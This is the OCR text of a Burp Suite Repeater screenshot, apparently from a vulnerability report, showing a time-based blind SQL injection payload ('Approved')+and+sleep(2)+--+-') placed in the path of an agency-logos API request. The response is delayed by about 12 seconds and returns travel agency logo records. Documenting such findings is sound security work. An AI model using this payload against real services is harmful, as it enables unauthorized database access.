 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn IP Rotate Settings
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 18 × 19 × +
Send Cancel < > Target: https:/ HTTP/2
Request
Pretty Raw Hex \n
1 GET
/api/csb/agency-logos/session/446415522712-6177345-3042557-5274170/include/Approved')+and+sleep(2)+--+-/allAge
ncies/false/sortBy/DATE_DESC?time=1720557537129123 HTTP/2
2 Host:
3
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Accept, Accept-Version, Content-Length, Content-MD5, Content-Type, Date,
Api-Version, Response-Time
6 Access-Control-Allow-Methods: GET
7 Access-Control-Expose-Headers: Api-Version, Request-Id, Response-Time
8
9
10
11 Response-Time: 12307
12 Content-Length: 5271
13 Expires: Tue, 09 Jul 2024 22:34:11 GMT
14 Cache-Control: max-age=0, no-cache, no-store
15 Pragma: no-cache
16 Date: Tue, 09 Jul 2024 22:34:11 GMT
17 Vary: Accept-Encoding
18
19
20
21
22
23
24 {
"logos":{
"pending":[
{
"approvedDate":"2024-07-09T20:38:56.000+0000",
"caption":"b.png",
"id":55907,
"status":"PENDING",
"travelAgencyId":"10628763",
"travelAgencyName":
"uploadedBy":"762411",
"uploadedDate":"2024-07-09T20:38:56.000+0000",
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 16
Request Headers 37
Response Headers 21
Done 6,511 bytes | 12,586 millis